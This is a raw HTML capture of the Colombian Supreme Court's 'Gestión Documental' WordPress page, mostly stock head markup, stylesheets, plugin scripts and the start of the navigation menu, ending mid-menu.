

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/sclsgc_gd/
body_size: 13919
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Gestión Documental &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/pages/24446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/sclsgc_gd/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=24446' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2Fsclsgc_gd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2Fsclsgc_gd%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-24446 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
